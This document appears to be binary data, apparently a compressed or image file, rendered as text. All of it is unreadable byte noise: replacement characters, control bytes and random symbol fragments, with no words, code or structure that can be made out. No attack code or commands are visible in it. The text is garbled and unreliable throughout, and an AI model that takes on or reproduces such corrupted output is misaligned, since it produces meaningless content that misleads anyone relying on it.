rN:��1(���(�Ԏ!���$��#�B�A�NR)%i�&R�`�ɾ������d�I&�p�%(�ᨄ�R�A����A��A)�_�q%��Y�aQ+�%\y�D�N$vk,x�i$���bL0�1'nt����1�4LH!��n��#�]9@Ѩ�25)#��J���hh.R� ��0s7�
����`��� ��{��X	*>��>�S��R�Hp$��ĳ�dz�@���s�%k��)�,�	�����o&�~�@�8&H�W[ep*cb�J�_�b`�f`�6~уr�sT�e�Y��� �`��m��Z"��ȷ�2`rq8@�T��]�ww^z���j^��hc ���!F�M�7�d�!�%ָbbZ6����1�s.֘c�	���s$��0 e���e
^n4�e�z&a�	&��d�Ҟ��O?��!�$0�PTb��﫺
��H(�W�q����q�[�'l��_LPƄc��(P��l��0̖�s7!�:� �!q�r�DFS��$�� 5�%�`r��o8@���ۋSS�'�<Q�=�O|��I�Xc�:f !<�
027���� ��@�¡����X,iO�:����l���~�h�b�b�x���v��iM{i^�_@�ƈ �D²,�WjI�z``�@6*Ȁ���F�Ѐ̑s7���H?R�`�5$1 �N����,,�J<͔F���i�5h����r��M�h���L)�1�z`��U���5�qc=��(Ďi�)h��\�PP�1BmD�Qa#V9�a�P�dˋ	���3a8�?��L�� ] �A��>���*R�� <�fT#��\�>Y�~�E!�X�,��c
 �?RL�67�^�H���'+��O�����1.�.��2��W�^'��A�	u�`��8�1��Kz���G1��a��eY��2�q�b~B�*�F.�"b�v�;�D��;Ei#x���Y\$u<ad��FRwl�'���}@E�Sd	4 b4�����c��	��b��P�\�e �<�d2V����h0�5�^���t�݄�7O	j���Р�)��� ��r@N80D�;�TCg�%,��0�6f��t�@�0 @12XlcҜwx�ʹn�)���8�S��]qRz�'�~��p�g���?�G>a�[�?���W�Q*̐	(@��T�+�sE`@� �����?�0�ƴ�y-mɭ�u����l�� ��Ӝ&"��H,� ��qQC�p�3�F��*�SZ_b��'jͶ�c�*�� �Q������4 ɢID�d����ܒW,�z���.�簡��<0���]l
IC���\��2!0h�px�"
�Ѓjh#y,u2�3��-��1��ȷ�-�L��[�%T&H���%���]�3�h�T��-w6�� ���rJ�uR'���~W��:�{<J�$�&������р��ɘ��މ�$u����:)ubQ���b��Ó®sV� ��H��ދ�@���`���خ�R!d���3�rfP�����7��:�@���4��oq�P@�	W�!G��a���dX~����n�L0~���3��(i��%� 77���-�,��a��z1l`	���EWp�s��ۉ���̳��I~��S�&�F0��E�]:tz�G(��`Y�1.�qOc���q-�oX�#���ok@����a�"��'$P7�.��/"�2K@���eC���2Ca�Fq]�3$�b�Է�*���C>Z#O�n4�y	`@���
�n$��eŘ�;T� A<~�l�s���{�����EP"F���A�)�gU����( ��VDDD`�"-<z	�
��Zh+0`n�&I���Pjr8 �^�p&�]�;J���6R�8F�"4c7�����M���Il��%�G�"����P�F�͊�x`��*���������XN����SH�����R�	���܂���;.B{��)R�i��z�X�f ���a �`-��<��^�s�$ۢ� �a�&�dk����p`	�`�r� �eqH����2�N�!�A6��X�P�r
Aڨ����Bv���)R��č�!�Z����� ��h۠$���
��d�Ȍ���qB�m�<%k&���"LFs�/i�)��d�H 2M*$�� *�	��1<�AUn�ör׬�0�� �n�a �2�wj�N��A������J��� M|`���X %��C���?�b�����	�8k�Jm
�kl�J�ί�R��$�iH@ޠ��`Ԑ��C;��i��|�a	j���\!�.bB"ۆ�[@���G�F��d� Ѥo,4H�)t��,;�a6��8\���t���L����!�((����l����/��F�ZR�dA.ቆ����~4��\�߶���'}��L����`P��;�������A�à�!�X:�*+�8�&�+cGv�F�sH�-Ʉt�r0@0 @�2u�؊�O"_�"NB����7z#G���p�\BJb��'$�gfJ��s�Ri��0���)�z��^f�@�c1oF �>�'(EJ����?�c�$��b����LB�Bd{�Z�#X�7[t9΁#9� 9�,	�0`G��\/|�����" 4��4ڒ�`��45��e @H���"�s7� �M�KA��0�C�L��'����?A*
�p}�hl�oA?�&�!��|��L�t��lƤ 4C��;:���ŃU�b�L�� �x`k�����E��h@V���Mx�x�Gy��pG1�`U,�0@Gq@�aI�m���-���A �����7�e2�D�a�0h����SR�O���xbBy"4�l�Ŏ\�f��wHm����lr%�M�jh�	���b"+��U1 I�&8�d��Q́;�a[B+�� �7E�)<�E�꺘A0 I�TU� c�V9VGs-�S���@ �Wy4��)P���e��`�#bg�v�7`r�D�\���0��N�G���4��x�a�$� ���$7Q�C3�0A�iP�*+"��!��f����,�(�?�� ��6Z3#��Ď�"�vB(��8�x D��� ������ �`�Ũf	M�da�Fv\~$\HH�,��W%X�S!e����.A<=u�cK}� �aa6hQ
�Όo�F>��$�z��n�1ь�c���'��Φvc�X%��%j�[g>�B�Q���t��j�p�E�$@�����|@���X�a#�7p�!a��V�,��	,�	"Y�H��mHJ6n�]\�I3������T`ɾTl6KC@�| 0���Am�.��4��|�v1�Ďހ́�$����$�~TBC|��fF�L�W���h5&�.�(i@��4	a!��w3��"�|f�p�'��V0 �p�5
E6@T�~�1Vo� �Z�xH<v-��W�e�rWvJ��h -J�!�Җv�
�	��zvԼv�l��h�4�����(w�OX�
�: Z�Ab$ҵ� Ȣԃ3ORR"����%6Rj�yM���"%�v�ހ���<�v�_��LFnN����� � ����cT#�~#� 9���0l�H�Hu\�`�3.7�W6Ҧ$X���@\�}�A��� ��p�@�W"~h�6viW>Bx&L��~᪢����M����a����n&	���Ol4�l�֕�	R�Vk���e¤]Y%�Aa3����I�لMڬu�Aj�ȿn�H��q� P$�(A!V{�Ge����H�81t�9-BbIyյ\ˎG���r���)ba��P(Kii���Đ�uI��ی8�U&*�yZw�T��8�: '��z抮��bFCRB�߃x^�v�i��af����fb"�O$ ]�@G���&2ݬ�������'��'n&(�`�V�@�(!��Y�Ga�HҘ���HzK ��  �x"�u�����,@~��J�����W��^7=��HZ��5���k�M%3���>��B��\�x�{l�U�}l�X~\9���;+������ڌ{ �L��.�^�Q�i�I���̘ `đ�v�$��w�	�a������z��� HH6��؎A(�#Ms߅�5�P2���r��X�!�a��Ն�"��w���h�k�Dad�z< �\�0{Qh�j�Ǫ�,��V�,�a,hF�if���%�yeWy�BaM�,�h`	�e�g���!`�
C��a�%~�<@V��*U�B!\- ���O
,���`H�����A��)�֟{�r��no9����YF09��Z�Ί�	_�w��n��x��w� �U3�kQ"�5*݆��ܗA~��WDv����%.�ЍE�嗦4�*��Lcz w�!���?H ��C=6˘�=TF��'V�����]ᩁĤ
�0.�	�`ǜ`8cI�;�ȍ�eO�;�ӱ��Hw���q`f��|Q�̃C.��'����8��I��ќ���wH�e�e	����ޮ*�X^ETd%�Q ��]��ʮ��ph��� �T��n�'��ڃ�< Ѩ�U]��� ��W�$	����� D��M�=K�y�������^��{c��B�|�g���.��x��tFl�u����Y�U�P�>N�GL����φ������Ml��D��&��j����(|��Hc�!|X=�z�&�	>p(P+�� �T8�A�Ơ���g��ǉ�`�o-p��-�= �Y0Fm`�*�!fL"#Fđ�ۃ�ƌY�M
� �	a�ɓ&�-kV�e�r܊	�)l濙8e��Y���bۖIX∘Q�ƈ%�Hl#�j̴%롭j ����W�`Q6[�m%J�����,�6,�f�0p`��H���`v�Ǳ�Ęi�A�U�׮ɔƭg1�9k^�)��56v1�=���<>�8�j��ӤM���'Dk$�F�!���:��,7���g�� qh
hX ���9���b���,�Gm#�.+yR��eŖY���z�<�������
t8�_x��0ӝw�URHYu��x~փ`�!XZ�'D]B��"�Mo��T2̀s�Q3�0�L��5۰�0���c� ��+x0Dd���8��v�jN y�8��LS0��F%o����o�edq�B�1��C�E�� �qA��w mE�h	���95FS}��hM����QK%eA�PA%U�ՙ W
68�WwNx�?��5aWl<�$&�1���9���1&��M3��TSY�Ls�43m�X�5ݨ�5<h$�9�$9�?�9[������(0V��m����1�eI\q^G�
1�tiB��.\��FՐ��7��l�ǖ���:SL�ާ0e�@áJ�)奔��owRY��
v� ���㠦&qz�W$5*<�	H���Us�'CUpc�I%qS#�+CN$h��L3�r���ў��!!�A��V��Ȑ.q�K.A�W�
P�5��+���C�V#����XeѺ�J-�Sk�� l_�
ˇ01<<|�R�K13�iU�{|�W"[:��v��dQ�/�C�p���*�����`+�UҮ�S#����� ?�����{8k��Ӈ1-�A�����؆*0ߋ;����m���CM�A)!�9�	�@r��I>�/[ tI{�8��D'��	3F��TN8��T��ph� �H�6���Nt��d��lKXF��Ȭ)Ɉ�D3c�CH!F���c2�����k8ciB���<@��fZ�����l�6�x�1�����F7Y�p�����b�W�Bd��Mx[T5�6���)<���XT��,#`��	��0�$� <���ȍ0
*s
G
�A�I��Z���7���̄ �!�̐����Q�Ά�
�͒R��!.F3�	[�q�dx�<�xT�.,�jҫk� �a�[�����*�|�b�۹,��,,�B@StB�~]�R*�hǬx0�b9�������p3aIN%Ȃ	�4�i4�?�|ʀ2V�~I�:��MZ�� Dy��qT� =|��X��f�$F2����F2�UM$m���Q����Q혭10��uO��f��E�|�����>�q l�:�祍@2c��d�H����-���VapOĠ$�H�BБ�`��B�ّs���C-�1M��*q�)���l�ƀ�+�!���5�`V�H�W��0DҌY,a	<��V�`��L&�$�!=��?����vU\��ɗ��
�5��F�I�:�8�v�F�Ȏ��$�D�-<�cz��ÂY#=��F\ sD,Q\�F. F�����$#��F4�	�5
Qwb"�
(:����ҕ��o5�A`@�2s�R@�	�-��N���t`iZ耊ǠN�I?uB,A D���@n�Ŝ� UU��n1KUa�[\�d?��3��}������:%�T��%���L�3-��'��(0�<�8�H��ծ��B'�1M�*~��U��_��s<�Y`AB�9%#�1ˏ�1�Jֱǝ!AY��ސ{�L�5�T�3c��x��1p*�ekLs�'�f ���Q�%�,�f�`�R���r���X�C�+Ny�����p�JH^Wc�$	��)��0�}D�ID�Ho���X�I�\P�0z�
��&9�:N�׍h�}�wȿM�������S�G7zf���BD?q���r�6�� 6���X��P$I�4�u�(�W?�s|+�6��ʶ�"��7s$�Fl�Ȃr��d�8�L��Bt��*[y�Q���4X����R�ZL���e<3���^eî��|�>�A��(t��;a���:�Q`�mo���4��c lp�+�Q�U.��m�FW��J��P���1RT!� '׀�������S&y�J^rT<a�*��50c!����>*�<��9ǕTus.#
@��Vc1t�����,ר:H��k:��=�L3,�l��Y�`�A����x��߿/���D �O����%p f��~+= �F�R���*]	�ۭJ0�W8A<� 4���	���)�@ �U��yO`	Ղ7�w ��zY�z.�&�s���&{Ou%
��j4N�tC7
�oTt�rW�/�vo:c�I$�%a�� 4�*!"�w�g~7vMaP�gP�v���@����
���1��х�%Wl"_ JC�0 ��Q� t%.6�**{R#��Pq��^�o���0�v���
b�o���Ё=�z.Wt�W3 X}���eswޤЁӡ�gR
����TJ>0��R�}T��|%V\�t�� ^��4�o�BI����*�En��1F�@F����=��� ��`��@��Q���v*��X� p�>}C���$��a�@#�V�� �p� �q�raK� �
�p ��
o�bpz=����� 8]��k��U�P*�s�?&INBwN��E7K�(" Xvo�5Xv�c)������h/7�!���v�^�0��0�d�� $=������
X��F�\��ҧb���UJ@R��X�ppq���U1�k�C7a4�AY�� �����uQ� �Ր�����8`c�
�`/n�Y���ETfMa>kS J�F�e� ]*� >0
6�z���ug�Qb`b���1��9mh�YPo�f���%��8s3U�YR������ٔ��Q�'�Xi�@ϙh�� ��J�c���`<�J�5 �	R1R�G;��*��*b5������Y`q��<pU�a	�0�a�	YP58�m�Fo4����C�EӔs�	5�P&�P�*�F�ٌ`�F�a�vA� ���I���v�J� EP��dJ13e)�z��p�h���>�g	��ID̠BQIY$Kɤ�D`��3 _�0 ����e7wpmi�5&K������U&����YП��� 	<pUN`	����c�#�$l��p�9enR�J���CƉ���N�5"�d�z Ȧ��y�I�Ih"��}�n�3��AYx�Q�o��J�.����B�EY���^�hC��d�P��P
�P�Q��3�f��4���tJ��H��� �t�?¹(~W�� EQi5�"�]�|� ���@c�k`	�Иr��*bp m�� �oD��9��:�����Q �5&��4r
[��YJ�Z�!�p7�8dT����t��1���A"�)JP ��tN�)���z��Y���Q��� ����	�P��Pʕ L؊^��Y��(��*g7h�h��RĠs .���@���З�����- 	b pZ�Y�{��b���c�A� �� m"�Ê���,g
�~�"N���ؘ戮��g)�>p��6�~����*.���nv�W1���o
!J�(LE�C�*i�����Bz�B*�A��I;��˺�κ��ɴް�1í`	��B��.�H�i3w��e��J�v�%uR���b���K0v��--�����Y���b	�
��� '��
�J�.�[ %Ё �&�(���&��?;f	�ʻ�K���X��d�t4w`�Wd|�t��Z EP���D���D,���+����[�P���V��ۼ@�4U|���8`	O�
k�s5C`�F�QgIap���yp� t����5sN~Aǀ����bv��9����c��l���{��cN��QS���;e:��z�¹����d�pgҘJ * ��[�*��Jڕ�D�,�2�9t�?�tv�Q礣b��	�����DlJM\/)���_�b ��\��k�Ҝ����v���j�a<e\� L?���!_�alYǐk<3�*�dJ���J@�v�)� 	>�5��P< K�Kp b��l 	Bp �`��T?g	����	����(�5v&5��dcE��@�����a �+��|ՔΉC��(RB1���Rv�4m��Y��=�a���=K���.M�f�ۺ�b)�U�b�,�*6V��*�ő�j	kPd�.�YxX�J�Z��DP���L.����B�ϑ�ϣ ���� - �������s1ў���+(��o$��+�5ظ�0ќң̘��8P���
����C\�ռ����Lʴ�S>0�͆���T��P �[�G	k���sK�J�Q�OM�*��[ͮ�����,�d�`v��ۻ���:W_�B<�� Ģ�s�[R:g��� A���P@���NHP�	����� 	�����А[����!������aJ���,�B+�n�
b�8�Y�ڠ�A7C
��+��zg�Ӭ��Ӱ�@��{۲4|H9�7[J*p�;z E���M	zQ�4������Ӭ�T�ԑC��T��-�ٻ�v��k`��y Α3�JR����wPlB���^�$E��È	������)0@�y;��} ���aJ�,���ᔬ>g��,����	tK��9�#���eJ�՝�Q3���*,���ˌ�t3�E�&�J�]�E	� �k@	�H���K�C��N����M�.[�f֎H��J�־fv����^���m� ��\ޟWC Wj.�o��ţ{M�4pZ�d�j�L3>p=`�B	Î�@��+؇�� >����ȻP�b ��'��rN��X)��iĖ}Ĕ��J	�Z�Y��+���
��C����������μ���(Z��j7�=�Ȯ�>��fm�K~����L�;�1�Y��9��������X?�0�_��bn�Ѳ@�bn	FHj;����jM�0��s:w�wO�A�������8	����,yeN������n/�i7�pU)������5�5��3��K���ٝ���J;��n�S����~�`����/成�J��KM�L�ş�E����ٛ������������K	�躀���� c]�f=�`�j���Ԑw߽�G�ף�^��z����� �$XP�#1�a#F��D�!D�$<�(!�F� =J@��c���8��%D0q�t���M����2�����Yh|�Q� H;����QS	P;H"��զK�z���W*�f�R  �(��􄒥5q�F��� ٻw��ݛ��v�)`����x��H�H��LƐ	"���Tӳ�H��v�7�%'�#E���e��*c�\�vfڌ��Y�A��S�a 6�GDā��#5r�^]�����̘���A�|���P9y�Kh����P���Y�揺ߩ֢h� ����.� ����@D.�ʃk����"��H��(µ�`À��q�2$.SQ6�2�-3�^s"�S�%��q��p�m1�j+���t��7l�sR � Q�,vQ.���k�2�*$����2"����A�'�`o'�PiӉ�j��4,l>;��0������+
� �� ��<�%ѡ�Z������2�˴��H@e��cZm5]"�kr1X�T2��Tġ��d��#s�MVZs�Ջ�핅'����%ĘH�����/��+�
�dh�i����s=:q�����)�"��-x�ώ�:��>�j��D���_H�"J�<i�K�"�34BM' N�&�R�t��_+U��b�57"��m7�]�7�Z���G��Xam�W�1 "Y�Zn��áo>��+��v ள�nZ��o�{iM6�h�BD +� ��0,�{��d����`zy�0��ʓ��8@6^��D�^���k�qf�}}�f���%[s�7�5��qC��t���rOvF���8��6�3�k��NG�b�C�m='��-�j7i�os���*��3��!��k;x~�%�`@���b@�� �5�}-R�YY��2�i�q��/<{WVY�$efyr�J��[q��3���l�,��oZ���y`@� 1 	�@4P�s��
օ�MnʉM<s�Ώ=o�kP$#�١!a���T�a��d8��|�ְ�9�NV�C_��C�L�9��Z��gDj�bM���pf����q�% 8�b1# �4�� V�`�*XF6-��]M(���P�0���0������n^�$��G>��d��C2}.k\�zțD�Of�c߉N�>t����g���ڮ���]*�����@~�,�L���,j@ ���8��D�@�r)�Q����xLL�Q.�@�a��$0	z���2+�Y�'{�ಧ�yO����%��]����`')��9�.��$e=mw�S�2���	o��[nK�� Aq�hQC�e\`�4
�Id�;��K�%.� $`#�	���^����6&Si���6d�{.��%)�ə8L~N�jj���s��|�P�h�z�D%rB��f�"E����P`��(��3����hM�����V0�� �����W-�)$I>6�&����#)DuV�&��hӖHVz���],=�z�Cd����"Ԁ���,Q��A��~�&���N&��:��,�!�D�E�P{��^7iJ>���%i�M1IXPbT���ZQ�+�P��].r��|N�}��S�Z��j6@���#@�լ�u�_�J����|��)y���(J�o�S�R4�>��O����6����c��\R��6��t�p�08pJ�
P0���q���,�ZHN�����d{H�·7C�Ɋ-龩�Ĉ9m%p7�S7�� �q<����X�C&�Q���#4���mB*��J>{�pQ���
�|�/�i�^n�63B<�2�O$�j��ia+�F�xN�1��;���{~lrOKd��K&�	��I'��	XJ^x �D1��`�5E���f&ӽ��V�+�/�Z0&��ilD��541np�ʞ3�M�V�l�<�ڞ�0���X]#�%4��A���%kFʟ$-���JWD
�8��M[�7�k_���j:��d��;kM�V���{����L;t7�v�퉊BLA���?2A �G
PVN�.C^�jX�cߧ��>D0fr1�/�A��O�b��5��ld/W�|���,dz�;��w��D������h�N*v7\a`1�H��fʿ��oGvk32o}d���r��t���)_yԩ�z��ja��B?d��`��B�щ�j�g��o�n\�˹�%Gz�yMr���X�:����zB� {��� q�8wԾ5�7���|��^�W���|�]��)���G��-�z��s� �Og�Ǿﲧ=ߵ{�������NNr�|��ߦ�_��?�x�|���Gx��w���_���^�쓿��\H�>���+�`��g?A��_=קb��/.����������@��>�˾��?8��)��P��?d@� �9!���L@4@��;'���9�|$AD �k?L� �#  ��A�A��Կ�@RJ���A,A!,",BM(B"<B#,�#lB'�(�B)�B&�B+�B&,+�B+8+��0 C+��2�0@C5D�0`C7���8lC ���+ � @�,��  !� � ,    ,, � �	H������F�} �b%�ŋ��h��W �IR$� ��\�E�./�,�Is�/2a�|y�痙?m֔�%H��G�mr��Ң]4�FS+a$Z�dş�EuF�K�,*�ʪ%K%�׷�P��o��^� I�D_�}���C�W/�}S����ǐ#?�cJ�:��hles��u4��@_J�+S�V�2H�(Mv���k׶_7a�wo޷u��M|��ػe#����)�QrЄ �.$84!�w�صd�����%-��x�ҥ�Dz{�L�/�����&����
��	T@��#$8P$�@i @��i*�RJ,a�M\�t�i�\�ψ"�]��x��*�oñ��)����s�5�#s����� "P �	�p�F4 Y9x�W��X�Ox��z`��.��g&`e
Vf/D��p��XXXX!橧Qy�j*a�!�SA� � | �J�\THݑR9�R�p���)o�~
�9�&[������9��@DaT� V��dW�Ա�>O��R��_�	�h���|gFkf�h���7rfg?TX�ҷ'�+���jFEȇ�D�n
TR��`o��`oP���	�Bǩ���F0s7����?�#�M��#��a
�Yk�G��"��#�FA�� a��y�����������8�K�i�cؘq.������i@#���"���B�)LBL��@�V������P\�S��0r��0�砪�;�X�æP�#:��pB��@�H��ȋ`a�R$��.����.�,&^k�����W���lzAA�4蹫��t�IG�P�^��@+!����R��uuK,X�ۋ{�W��GA�������0��_�0�[\�)'đqu� �@��5r٘�G�������z/ߕ�����%��g	�8��5��]xғJj�4|U-Q����p��	O
�k�"�7B�E�R�JA��<��j{�Z������a/S;�������F���@�T��HIr ��P�E�
&����$P.rQ������Ef���@'@�|�M
�S�����h9�]��Դ��PjTK�BP�>F�jU�#f|UB�%���,�(��y����C7�e�h�X5��M�m<̛(]!J:`��p@uh�>��P�
f�,l$@
�X�[�80z�ԥ�(QEh����7���~`��|������U�� u;r�+R��Ԥv�r��k�^F�/~�@_��	d#���-���d5��C�a�b��Ar�C:(���<w��T�A�H$ ��%rgdF����� ���evIO��4��K�,�J��42�1ِ]4���;�1:׬��G��.Z��5�����R�J�� �P�<�g��um��*Vy��P�s���W;	���b,8u�q�y�H��R��`-`�?��,_���
�ₓ���@�.��ƮI/ufJS�P�(9�Hf�]V;���9®���Bj���E��!��f{OJ�f���'Y�0L���%�Y�y�8�C ]TH�h,�TZ�%�z&����I���\c?G@�� �q���XS�&��Bt��5��,���ΰ�3�J���u�q������}aP
�`'I��a��-o�*�����Y?\\� (+2����*Hz%�K�0���#���dL�}_	������%����3�
9�cN�_��&O3�R* �qN��
��<r>j������D�����iny�	�^�� ���ߊ��t1�<L�w��%�@q���@���,�B*����(QP�1"(GW+�b,�*ivy�a�����⑟��zaN�G6�V4>�7���S �`���s�Հ�/w����Zj�Y�B|Ml�Z*��@ �� �?{�к�أM\D��*0����8`�Va0�D�� ��^�eɰqj~V��懪�]e�X4k���������F�2��,��4@��� ���;�~Vj��lǏJ��5{�G����;K�䶇���s��4�	�hv��>��/p��@���8 ��+`I ���]���^t˼�,_���
7� Y�҇S6iW���f>�b���4�.��A�C��ԂM�1���^K�ؠ�:���f�c.bA����7��tv����0� �T��fߌ]I�_��!X\��Xp#[��Zˏ��|���g�@�~��H\�s��!�|_��q�h6j��^r�6����TT�@��@�m��������/t���� �/�����t��� ��Ә�hb]�(d0q��`ru^1ds�jC�j��R
x&z@�3k�Wkr�e(rw\Vw��.xTTy�|��.&}��l�N(�H�� � #@t�r �F~�v14Hs�Ft@p~ ;؃X@t,`
�J�%�D����5���z�WF�@v?F�2�G^�Y>�2��cW��wS�Mbff\�w��|�x�6�HWSm�B w@ 8pt@@�x4x1�6�4�~eu@�&�0�귃�@�P�Ph@ G� J�����_���C��xuU���c`bj��jh3f���-��Y���ዷ�.zRjֆk�q_H�;���u�l��Tvh/Ӈ/P�rs�	e0ar�'���}��I'��8�m���`ِ���H�@`��tO�8r凮�+� u��z�f,���
��W��zG&F�:|�ؐ-u�'<1���^3��e�qgN?����_��l���&xNʖH�Dm�N�� b�tp�0�_��9�C��mX ��g��h�J�0@�_�JY���D�B"<�u�1���X��Eg,	�pJ�o '�eYW_5u4q�:9�vԆ��;>uAw�er�Y*)�{d��4�-y5�`yp�R�pS�� �;Y��h�`�熎�x�Ӱ�K����@��Pt]�Dz8�t\�c��a�?�cp��?�1�<^��L�&� 'ـvkwY��&��v������5}7�:�5���i�f�sN��W�/w� "�
"�y�M�0�S���)\�	�BY�:H������� ��0�@���	�I$zB�#���hj��,0#�p��2"�ݵ. X�Ð]�d��0�Gsef�e�E�H A  7N��_�eN�g�X_ʦ;]3��Y��/�Yo&tpO  @ ����)�J���3ؙAh�;� �ZʔNiq`������>� L⏡�U���){.�(�2F�c�7�.CR�A&�3���!4�Aq4a��'�.��rbF�C�MҘ�8��)9�of�\�BI�`8�yK�py����tp��hQ:nCY�Dy~;���[:���@`� �>�V�5�$O�����nꊆu��K_�@je������)M|�*���y���S|�l�%Tu�Y�i�ة��i/�I/�D)rgr@�pM��Ht��_@�z�D�Uz�����*�Y��� � FhQ�a��X����c��!a{lJ��?0Sd)�X�
- Q�4�k��z�	(xrq�wp�;�vT6z��J��r`:�GG{�>�;Jex#P8�Hp�FP '  �е~0�8��(�CyV�А	Ґ�[������� ��S)zЕ�FPH��R0�Е�FXeI��ejC�� 	3������R�1Y��qt�&�eb=w���HN��e�5`(i��K���N�\w0�� �  t� a�~�C' W �A	�k�F�� 㰟���͛���]8T�>m� h��OC���]݅[P�tdjuxA�]�E�T��z{�1������r�k�|�e:f�u��iG̖�r6`H˴�[��{5�hV
,�K�  � +�7���M��[�Bɰ���0�ؐ����i�A dʚI� �j�<�0�ۛ���Wp��c�#�KRL��	T����)�'�{4W�¦�u7�}y�rV�lZ���z`#` n0	�P!np������+	�Ft'P�	�y��i���k�@.\�0` ��ۚ��$h�8u`}p]>�����־0�]Ĭ*�z��
!�P��ny��u4�zwq'��2�o(��+`��
l��?�;np5n�0	|t5# �, �Upw _ 	�8�_�}�h�}|�Ȼ�������ʐ	S�Ȯ�L2#� �P'`�<����Z�C6�EL����)9M�f���R��;k��Gw&��V�l��;�l��/uP���F��!� ���`A���e@�K ];�ܵ��9����)��\�c���J ��`�_� ��\��,��s!�\�%�� ��E�d�̲���I �1�t���[=e� �S�jXTj8�:��ݝڙѰupMѿ\�0]�wP�P�Z
LS" �wp� ��ܪ ��~܈0ɋ�܌&��Z�'z�j`η��	�8Oe#�R`?%E��zu?Vd���(p#���d��d�-���R�:�<��>�GU���M���G�fn�`!�x]�u��K�	�)���⒋��&� ����$}�Ȱ�8ف��+l�����P�D����#S����$�Po��-X�¸��,^�,N�?��v�K~��Y���՚�� ���1��k8�i�Sݹ�*�5g0	�� �-�)p�MS�#�m���j��<a�w딤r�#0�*� pM�	��,�	 ��{߅���_���\\EfP9��k@��"����������H�Y�%�\F�p��'����4�k_��_��[�X_c�lJU5��э�{��0�/���&Hm�2�*�����"@ �pyP썻,��R�	,0&PW��$��-�ϫ��Bc�<�:&��~��P�W���d���Ӟ�^a	��1[u����s�!s࿓���$N�Y��l�ѝ���Zp4.�C�Kպ�/Yp Vp�T�/ a�7a� ����J]@�=�U��p�+�������0��t�#8P,�2�&��d{z��ɧNj
�z�����sA�֞J�R�PZ��~�:;#r�Nw\T�g�WC�{�T��l�;��4&�G�P���M��) �)p 	Vo��N�PJʓ�Gr  _p�ә�	& ��ـ����@�X>�� M$;-%OE��_��|!�h �G�Ϛ�F���Y� aIXz%y~&�@�6 ��>�5!#�M��w$�Ш�A��B��P�'����pݣ|`�/�x5� �� �2�S�`/ w� $��0�g7@r�	��?ڟ�K�~_�ʰ�&�0̉Gp� \�Q�f2!��`���զ1SR�E�(�t(P�#X�
�8 ��a�HI�H�8Ѣ��4�3�#� <�$Y�$ "��C��B�V	`&h3��Vun�Lbg��|V8bҤ
�Z4�S�)�XQ��SV�&�h�VD�y����V(DGΡ),�9q��:7Ndb�"�	��M�f#��l�g#�ͱc�ؔ=v�W� _v�:���?)uZ��W��iVJ�DI�k$Ht=|������.�q������mq�7
��$L~mk�]�N���9Ln�N�>@��<c�fM����9�ӗg�����է)�(���״�*+Z�h�!���J-TDX �R� ���Bn�˄L` �FL`İŰi�2Ȳg�l���~X���&0�:Ј�4 K� .r�"̨��R�:�n�*��|N8P�R8��M7�@�"4'Rd�l�ss;.�i`Ζ^:�&�֋�=�z�ʦ�\*�Ϣ�z�Т�h�%�j���zt�������� �Y��
j  9X�+��F��	0L��/�`l!c�V�ƙ�ɰ�' � `�:�"Hd�=-�aKz�9~����lے�����N��&�H
4��Mv?�� � �<<��	=��̏��*�<� A�����p	?�Z�+��J+�;�����/����B7B��B���Ó;�D
L�!�YI�V�kuQ���'��}��s��  ,lP6Y.��ۇ�$�gq{�N�܊NZ����5)7�$���vI�b�9�l`�8cP��c�޻���_��$4�EF��V�HC���X-����k�)f5
ᔀ<U��H�T�Pm�UO`�U�����X���id�G_�HȈ�b�Ep�Cw)�H`� �^�*h��k�q�R����� 棄�9�����{sm��"N�h ������É�|ӇO��{�Т�(��DS  �̇A�{ԀbHC�8*�(�ex"@ J���~ �:�����`f5CLdj�:$ͨY������B��w?[D�  _)k��q�䐪D7�r�����@�7F��E��	3�_=>.�i����>�Ȅ=�bO*@?��)_!(ģ�U�0�  VI���r�H5�O#(F�x ͽ$��'�B 9h�,��V�¬�2�8̋`tʨ�E��rр���/)g8�ܥ�5�F4(Jh0"A�-�T)! �%-�%K��"z@�����;�0�ŝ�ox�|������q>9� �@,P��Q��]��Z�C�`D1��N"\)��F O4�d�!�҅Ұh2.ڕ^tM�N�`����l���()_�;#HaX��i�C�:`[y�q�@-~`/9T���~���!d�H4�uŒ|C	J�  9U@&�I�ir�i�k)!�㲹� sI!�ZBp(\p�B�ɩnJ-m��,�A��5�F!���X�+#�D��*@�X�	�1Ilt�'*�C_���0�4h@�G[a�V�����lN<�J#4�x��R*�aLcҚA�E-�Hm9K|��d�@tDm�*o��L� @�+i 071�/���W{�7U�i�P_���
�@��#�X�\�Z
yp����@��/��A6��jI `VLa�8A� 9�導�daNdwF4!6L���P5B�,�;ܡa����� y�*�ގ�՛1�rj��ޘ���� ��oȁH�\�6 h[ۊ{\0��O�tn���m>�V�P��]��g�z9U�񆷃�5k)�\�@�
�h�a����BY�v�A�@�4!��L'��_�f���jP�Co���C�CvWa�p� R.F�ڐ871
^�5��K1V�L��OO	��i����d$9Nf����"5<^��u�:�O���J{�ld��gq�s��n�(�0�,�7-yЪY�;D 7 @���>�p8D
��m|!�j *����
�>#����#!f��i����`N棊,������R�BIMC3���y�M�c���V����DY�	^�H�Őִ̺�p�v>�o�k����b[+�!�����	�B�!	h
����@�R� �p�:� j� �B�Ы��9y����b  /9���}�}[��3���C+4�h]�A]N`� ^�M����aVA�T�Zv�JFT1A�5&TQZXb�����:�1�����z,"��"4}����K��.�N��ֿ�xB��	Ѵ�T�F��Z
(\��Pk�q �����1 �)��!������"�� 	.@A;06��P@+��5��?@ �3ȄqȄ8��8��:(<�0<�0-)���j d���@��"�nI�N5p�n���b!]Z��k��	�ZC��#���"�Y��۽���S#�B %��غ�Ryx h(�6��;�>��˃
ȃ�4� j ;���  1��{������h��U��_Ȼ��?}ÕZi *�>��xPA<�&H@0`@\DF<� �Ӓ<�� ���s�T�8!�Q�@���IM�R�Y2	[=ֳ�[.]{���Q������� �
҄ �-���d@j�����B��N�hOP��P�x���1�,�H��
�.D��{[��I8?S0<t�k�Ě9,,� �F��F4���),� �!��m9����Ҵ=h����:���x��k9�B*>���X.�
�p��k	�Ï���0PO��Rx m�bC� H�<����;�h���|j�� � �pO�8	Ȃv+�/�.��X 9Ȅ/���lȻɻ�{�Z��΀@,8���K\�/��T�d1(1�NTH�q�r��H�o�<pق� �N���-�㎗����E}�9X*���� #�|�����ѣ�: 8w{ �Z5��� Ȃ� I�����;/یBjP�(�h�� �j `����	� ��'�O�:� I8�L`CP��S�Ś�@D�Z���0�&xK,0OË˹��8����E�d��F��B�]�$� �n�D2�5Zs�c�"ɢ�ڀ+���#��݋��	�៵� (8�s�
